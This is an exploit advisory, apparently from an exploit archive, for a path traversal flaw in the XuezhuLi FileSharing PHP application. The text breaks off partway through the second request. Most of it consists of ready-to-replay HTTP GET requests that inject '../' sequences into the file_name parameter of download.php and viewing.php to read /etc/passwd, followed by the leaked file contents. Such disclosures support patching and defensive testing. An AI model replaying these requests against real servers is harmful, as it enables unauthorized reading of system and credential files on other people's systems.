 # Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1